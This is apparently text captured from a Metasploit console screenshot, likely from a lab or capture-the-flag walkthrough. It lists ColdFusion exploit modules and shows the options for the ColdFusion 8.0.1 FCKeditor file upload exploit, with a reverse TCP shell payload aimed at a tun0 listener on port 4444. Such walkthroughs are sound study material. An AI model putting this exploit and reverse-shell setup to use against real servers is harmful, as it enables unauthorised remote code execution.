 msf6 exploit(windows/http/coldfusion_fckeditor) > search coldfusion 8
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/coldfusion_ckeditor_file_upload 2018-09-11 excellent No Adobe ColdFusion CKEditor unrestricted file upload
1 auxiliary/scanner/http/adobe_xml_inject normal No Adobe XML External Entity Injection
2 exploit/windows/http/coldfusion_fckeditor 2009-07-03 excellent No ColdFusion 8.0.1 Arbitrary File Upload and Execute
3 auxiliary/scanner/http/coldfusion_locale_traversal normal No ColdFusion Server Check
4 auxiliary/gather/jetty_web_inf_disclosure 2021-07-15 normal Yes Jetty WEB-INF File Disclosure
Interact with a module by name or index. For example info 4, use 4 or use auxiliary/gather/jetty_web_inf_disclosure
msf6 exploit(windows/http/coldfusion_fckeditor) > options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal Windows Target